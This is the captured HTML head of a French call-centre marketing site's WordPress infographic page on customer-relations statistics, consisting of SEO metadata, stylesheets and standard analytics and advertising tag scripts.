

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marketingcallcenter.net/infographie/quelques-chiffres-autour-de-la-relation-client/
body_size: 22096
content:
<!DOCTYPE html>
<html lang="fr-FR">
	<head>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-360527156"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-360527156');
</script>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
<meta http-equiv="cache-control" content="max-age=31536000" />
		<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?display=swap&family=Montserrat&display=swap" rel="stylesheet">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/895c909e6726595b40fa70dc/script.js"></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Découvrez nos contenus d’expert en Centre d’appel</title>
	<meta name="description" content="Externalisation de la Relation Client, Génération de Leads, Conduite d’activité, … découvrez tous nos contenus téléchargeables au format livre blanc, vidéos, infographie, …" />
	<link rel="canonical" href="https://marketingcallcenter.net/infographie/quelques-chiffres-autour-de-la-relation-client/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Découvrez nos contenus d’expert en Centre d’appel" />
	<meta property="og:description" content="Externalisation de la Relation Client, Génération de Leads, Conduite d’activité, … découvrez tous nos contenus téléchargeables au format livre blanc, vidéos, infographie, …" />
	<meta property="og:url" content="https://marketingcallcenter.net/infographie/quelques-chiffres-autour-de-la-relation-client/" />
	<meta property="og:site_name" content="Marketing Call Center" />
	<meta property="article:published_time" content="2022-05-04T11:31:52+00:00" />
	<meta property="article:modified_time" content="2022-05-04T11:44:39+00:00" />
	<meta property="og:image" content="https://marketingcallcenter.net/wp-content/uploads/2022/05/visuel-Quelques-chiffres-autour-de-la-Relation-Client.png" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://marketingcallcenter.net/infographie/quelques-chiffres-autour-de-la-relation-client/#article","isPartOf":{"@id":"https://marketingcallcenter.net/infographie/quelques-chiffres-autour-de-la-relation-client/"},"author":{"name":"admin","@id":"https://marketingcallcenter.net/#/schema/person/0203ab2753a8788b2a6164fdcfeada22"},"headline":"Quelques chiffres autour de la Relation Client","datePublished":"2022-05-04T11:31:52+00:00","dateModified":"2022-05-04T11:44:39+00:00","mainEntityOfPage":{"@id":"https://marketingcallcenter.net/infographie/quelques-chiffres-autour-de-la-relation-client/"},"wordCount":106,"image":{"@id":"https://marketingcallcenter.net/infographie/quelques-chiffres-autour-de-la-relation-client/#primaryimage"},"thumbnailUrl":"https://marketingcallcenter.net/wp-content/uploads/2022/05/visuel-Quelques-chiffres-autour-de-la-Relation-Client.png","articleSection":["Conseils","Infographie"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://marketingcallcenter.net/infographie/quelques-chiffres-autour-de-la-relation-client/","url":"https://marketingcallcenter.net/infographie/quelques-chiffres-autour-de-la-relation-client/","name":"Découvrez nos contenus d’expert en Centre d’appel","isPartOf":{"@id":"https://marketingcallcenter.net/#website"},"primaryImageOfPage":{"@id":"https://marketingcallcenter.net/infographie/quelques-chiffres-autour-de-la-relation-client/#primaryimage"},"image":{"@id":"https://marketingcallcenter.net/infographie/quelques-chiffres-autour-de-la-relation-client/#primaryimage"},"thumbnailUrl":"https://marketingcallcenter.net/wp-content/uploads/2022/05/visuel-Quelques-chiffres-autour-de-la-Relation-Client.png","datePublished":"2022-05-04T11:31:52+00:00","dateModified":"2022-05-04T11:44:39+00:00","author":{"@id":"https://marketingcallcenter.net/#/schema/person/0203ab2753a8788b2a6164fdcfeada22"},"description":"Externalisation de la Relation Client, Génération de Leads, Conduite d’activité, … découvrez tous nos contenus téléchargeables au format livre blanc, vidéos, infographie, …","breadcrumb":{"@id":"https://marketingcallcenter.net/infographie/quelques-chiffres-autour-de-la-relation-client/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://marketingcallcenter.net/infographie/quelques-chiffres-autour-de-la-relation-client/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://marketingcallcenter.net/infographie/quelques-chiffres-autour-de-la-relation-client/#primaryimage","url":"https://marketingcallcenter.net/wp-content/uploads/2022/05/visuel-Quelques-chiffres-autour-de-la-Relation-Client.png","contentUrl":"https://marketingcallcenter.net/wp-content/uploads/2022/05/visuel-Quelques-chiffres-autour-de-la-Relation-Client.png","width":300,"height":300},{"@type":"BreadcrumbList","@id":"https://marketingcallcenter.net/infographie/quelques-chiffres-autour-de-la-relation-client/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Le meilleur","item":"https://marketingcallcenter.net/blog/"},{"@type":"ListItem","position":2,"name":"Quelques chiffres autour de la Relation Client"}]},{"@type":"WebSite","@id":"https://marketingcallcenter.net/#website","url":"https://marketingcallcenter.net/","name":"Marketing Call Center","description":"Marketing call center","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://marketingcallcenter.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://marketingcallcenter.net/#/schema/person/0203ab2753a8788b2a6164fdcfeada22","name":"admin","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://marketingcallcenter.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9afc8d15cb90911d28af990a8327b5f034d68d2d099baa91f6a05ceebb89100c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9afc8d15cb90911d28af990a8327b5f034d68d2d099baa91f6a05ceebb89100c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://marketingcallcenter.net"],"url":"https://marketingcallcenter.net/author/adminmcc/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Marketing Call Center &raquo; Flux" href="https://marketingcallcenter.net/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marketingcallcenter.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarketingcallcenter.net%2Finfographie%2Fquelques-chiffres-autour-de-la-relation-client%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marketingcallcenter.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarketingcallcenter.net%2Finfographie%2Fquelques-chiffres-autour-de-la-relation-client%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://marketingcallcenter.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.contactus.css-css' href='https://marketingcallcenter.net/wp-content/plugins/ar-contactus/res/css/jquery.contactus.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contactus.generated.desktop.css-css' href='https://marketingcallcenter.net/wp-content/plugins/ar-contactus/res/css/generated-desktop.css?ver=1768954669' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://marketingcallcenter.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='lepopup-style-css' href='https://marketingcallcenter.net/wp-content/plugins/halfdata-green-popups/css/style.css?ver=7.53' type='text/css' media='all' />
<link rel='stylesheet' id='airdatepicker-css' href='https://marketingcallcenter.net/wp-content/plugins/halfdata-green-popups/css/airdatepicker.css?ver=7.53' type='text/css' media='all' />
<link rel='stylesheet' id='planta-iconpicker-css' href='https://marketingcallcenter.net/wp-content/themes/planta/css/iconfont.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='planta-style-default-css' href='https://marketingcallcenter.net/wp-content/themes/planta/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='planta-frontend-grid-css' href='https://marketingcallcenter.net/wp-content/themes/planta/css/frontend-grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://marketingcallcenter.net/wp-content/themes/planta/css/photoswipe.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://marketingcallcenter.net/wp-content/themes/planta/css/default-skin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='planta-circle-animations-css' href='https://marketingcallcenter.net/wp-content/themes/planta/css/circle_animations.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='planta-style-css' href='https://marketingcallcenter.net/wp-content/themes/planta/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://marketingcallcenter.net/wp-content/themes/planta/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://marketingcallcenter.net/wp-content/themes/planta/css/woocommerce-layout.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='planta-mobile-css' href='https://marketingcallcenter.net/wp-content/themes/planta/css/mobile.css?ver=6.9' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?display=swap&family=Montserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;ver=1670250580" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?display=swap&family=Montserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;ver=1670250580" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?display=swap&family=Montserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;ver=1670250580" /></noscript><script type="text/javascript" src="https://code.jquery.com/jquery-1.12.4.min.js?ver=1.12.4" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.4.1/jquery-migrate.min.js?ver=1.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https://marketingcallcenter.net/wp-admin/admin-ajax.php"};
//# sourceURL=zilla-likes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://marketingcallcenter.net/wp-content/plugins/pt-planta-shortcodes/include/zilla-likes.js?ver=6.9" id="zilla-likes-js"></script>
<script type="text/javascript" id="jquery.contactus-js-extra">
/* <![CDATA[ */
var arCUVars = {"url":"https://marketingcallcenter.net/wp-admin/admin-ajax.php","version":"2.0.1","_wpnonce":"\u003Cinput type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"b148c526cf\" /\u003E\u003Cinput type=\"hidden\" name=\"_wp_http_referer\" value=\"/infographie/quelques-chiffres-autour-de-la-relation-client/\" /\u003E"};
//# sourceURL=jquery.contactus-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://marketingcallcenter.net/wp-content/plugins/ar-contactus/res/js/jquery.contactus.min.js?ver=2.0.1" id="jquery.contactus-js"></script>
<script type="text/javascript" src="https://marketingcallcenter.net/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=2.0.1" id="jquery.contactus.scripts-js"></script>
<script></script><link rel="https://api.w.org/" href="https://marketingcallcenter.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marketingcallcenter.net/wp-json/wp/v2/posts/2000" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marketingcallcenter.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://marketingcallcenter.net/?p=2000' />
<meta name="generator" content="Redux 4.5.10" /><!-- Reddit Pixel -->
<script>
  !function(w,d){
    if (!w.rdt) {
      var p = w.rdt = function(){
        p.sendEvent ? p.sendEvent.apply(p, arguments) : p.callQueue.push(arguments);
      };
      p.callQueue = [];
      var t = d.createElement("script");
      t.src = "https://www.redditstatic.com/ads/pixel.js";
      t.async = true;
      var s = d.getElementsByTagName("script")[0];
      s.parentNode.insertBefore(t, s);
    }
  }(window, document);

  rdt('init', 'a2_hrmswdzuc426');
  rdt('track', 'PageVisit');
</script>
<!-- End Reddit Pixel -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["conseils","infographie"],"pagePostAuthor":"admin"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TSQ74FH');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

